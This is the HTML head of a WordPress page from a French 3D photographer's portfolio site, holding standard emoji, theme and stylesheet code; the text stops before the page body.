

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cedric-u.com/sample-page/le-photographe-est/
body_size: 13664
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">

	<title>Le photographe est … &#8211; Cedric Uebersax Photographe 3D</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" href="https://fonts.gstatic.com/s/abel/v12/MwQ5bhbm2POE2V9BPbh5uGM.woff2" as="font" type="font/woff2" crossorigin>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Cedric Uebersax Photographe 3D &raquo; Flux" href="https://cedric-u.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cedric Uebersax Photographe 3D &raquo; Flux des commentaires" href="https://cedric-u.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cedric Uebersax Photographe 3D &raquo; Le photographe est … Flux des commentaires" href="https://cedric-u.com/sample-page/le-photographe-est/feed/" />
	<meta property="og:type" content="article">
	<meta property="og:title" content="Le photographe est …">
	<meta property="og:url" content="https://cedric-u.com/sample-page/le-photographe-est/">
	<meta property="og:site_name" content="Cedric Uebersax Photographe 3D">

			<meta property="og:description" content="Le photographe est …">
	
			<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cedric-u.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ba_css-css' href='https://cedric-u.com/wp-content/plugins/wpw_ba_viewer/wpw_ba.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kalium-css-loaders-css' href='https://cedric-u.com/wp-content/themes/kalium/assets/css/loaders.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cedric-u.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cedric-u.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://cedric-u.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://cedric-u.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://cedric-u.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://cedric-u.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://cedric-u.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://cedric-u.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://cedric-u.com/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1.7.14' media='all' />
<link rel='stylesheet' id='typolab-abel-font-font-1-css' href='https://fonts.googleapis.com/css2?family=Abel&#038;display=swap&#038;ver=4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: var(--k-color-1);--wp--preset--color--color-2: var(--k-color-2);--wp--preset--color--color-3: var(--k-color-3);--wp--preset--color--color-4: var(--k-color-4);--wp--preset--color--color-5: var(--k-color-5);--wp--preset--color--color-6: var(--k-color-6);--wp--preset--color--color-7: var(--k-color-7);--wp--preset--color--color-8: var(--k-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: min(1.129vw, calc(var(--k-block-spacing-base) / 2));--wp--preset--spacing--30: min(1.736vw, calc(var(--k-block-spacing-base) / 1.3));--wp--preset--spacing--40: min(2.258vw, var(--k-block-spacing-base));--wp--preset--spacing--50: min(2.935vw, calc(var(--k-block-spacing-base) * 1.3));--wp--preset--spacing--60: min(4.516vw, calc(var(--k-block-spacing-base) * 2));--wp--preset--spacing--70: min(9.032vw, calc(var(--k-block-spacing-base) * 4));--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--10: min(0.564vw, calc(var(--k-block-spacing-base) / 4));--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--k-container-max-width);--wp--style--global--wide-size: calc(var(--k-container-max-width) + var(--k-wide-align-offset) * 2); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-color-1-color{color: var(--wp--preset--color--color-1) !important;}.has-color-2-color{color: var(--wp--preset--color--color-2) !important;}.has-color-3-color{color: var(--wp--preset--color--color-3) !important;}.has-color-4-color{color: var(--wp--preset--color--color-4) !important;}.has-color-5-color{color: var(--wp--preset--color--color-5) !important;}.has-color-6-color{color: var(--wp--preset--color--color-6) !important;}.has-color-7-color{color: var(--wp--preset--color--color-7) !important;}.has-color-8-color{color: var(--wp--preset--color--color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-color-1-background-color{background-color: var(--wp--preset--color--color-1) !important;}.has-color-2-background-color{background-color: var(--wp--preset--color--color-2) !important;}.has-color-3-background-color{background-color: var(--wp--preset--color--color-3) !important;}.has-color-4-background-color{background-color: var(--wp--preset--color--color-4) !important;}.has-color-5-background-color{background-color: var(--wp--preset--color--color-5) !important;}.has-color-6-background-color{background-color: var(--wp--preset--color--color-6) !important;}.has-color-7-background-color{background-color: var(--wp--preset--color--color-7) !important;}.has-color-8-background-color{background-color: var(--wp--preset--color--color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-color-1-border-color{border-color: var(--wp--preset--color--color-1) !important;}.has-color-2-border-color{border-color: var(--wp--preset--color--color-2) !important;}.has-color-3-border-color{border-color: var(--wp--preset--color--color-3) !important;}.has-color-4-border-color{border-color: var(--wp--preset--color--color-4) !important;}.has-color-5-border-color{border-color: var(--wp--preset--color--color-5) !important;}.has-color-6-border-color{border-color: var(--wp--preset--color--color-6) !important;}.has-color-7-border-color{border-color: var(--wp--preset--color--color-7) !important;}.has-color-8-border-color{border-color: var(--wp--preset--color--color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kalium-theme-bootstrap-css' href='https://cedric-u.com/wp-content/themes/kalium/assets/css/bootstrap.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-base-css' href='https://cedric-u.com/wp-content/themes/kalium/assets/css/base.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-portfolio-css' href='https://cedric-u.com/wp-content/themes/kalium/assets/css/portfolio.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-wpbakery-css' href='https://cedric-u.com/wp-content/themes/kalium/assets/css/wpbakery.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-icons-default-css' href='https://cedric-u.com/wp-content/themes/kalium/assets/icons/main.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-style-css' href='https://cedric-u.com/wp-content/themes/kalium/style.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='pixproof_inuit-css' href='https://cedric-u.com/wp-content/plugins/pixproof/assets/css/inuit.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='pixproof_magnific-popup-css' href='https://cedric-u.com/wp-content/plugins/pixproof/assets/css/mangnific-popup.css?ver=2.0.0' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
/**
 * @package kalium
 * @version 4.3
 * @author  Laborator
 * @see     {@link https://kaliumtheme.com}
 * @build   1759150646
 */
!function(){"use strict";const n="kalium",o=`dataLayer${(n=>{const o="0123456789abcdef";let t="";for(let a=0;a<n;a++){const n=Math.floor(16*Math.random());t+=o.charAt(n)}return t})(6)}`;window[o]=window[o]||[],window[n]=function(){window[o].push(arguments)},window.labThemeAPI=n,window.labThemeDataLayer=o}();

/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
var ajaxurl = ajaxurl || "https:\/\/cedric-u.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
	<script>
		document.addEventListener("load",(function(e){if("loading"===document.readyState&&"IMG"===e.target.tagName&&e.target.complete){var t=e.target.parentElement;"PICTURE"===t.tagName&&(t=t.parentElement),t.classList.contains("image-placeholder")&&t.classList.add("loaded")}}),!0);
	</script>
	<script>window.wpb_disable_full_width_row_js = true</script><script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'mediaPlayer', {"handler":"kalium-videojs","options":{"autoplay":"yes","loop":false,"skin":"minimal","useDefaultYouTubePlayer":true,"libraryLoadStrategy":"viewport"}} );
/* ]]> */
</script>

<style data-font-appearance-settings>body {
	--k-body-font-size: 15px;
}
.site-header .top-header-bar {
	font-size: 14px;
}</style><style data-custom-selectors>h1, .h1, .page-heading h1, h2, .h2, .page-heading h2, h3, .h3, .page-heading h3, h4, .h4, .page-heading h4, h5, .h5, .page-heading h5, h6, .h6, .page-heading h6 {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}body, p {font-family:"Abel";font-style:normal;font-weight:normal;font-size:16px}.blog h1.page-heading--title, .home .section-title h1 {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:125px}@media screen and (max-width:992px) {.blog h1.page-heading--title, .home .section-title h1 {font-size:40px}}@media screen and (max-width:768px) {.blog h1.page-heading--title, .home .section-title h1 {font-size:50px}}.home .auto-type-element {font-family:"Abel";font-style:normal;font-weight:normal;font-size:16px}.blog-posts .post-item .post-details .post-title a {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:20px}.blog-posts .post-item .post-details .post-meta.category, .blog-posts .post-item .post-details .post-meta.date {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:11px}.single-post .post .post-meta-only .post-meta {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:11px}.product-filter ul {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.single-post .post .post-share-networks .share-title {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.button {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.single-post .post .author-info--details .author-name {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.menu-bar .show-menu-text {font-family:"Abel";font-style:normal;font-weight:normal}</style>
<style data-inline-style="theme-vars">:root {--k-content-width: 1116px;}</style>
<script type="text/javascript" src="https://cedric-u.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
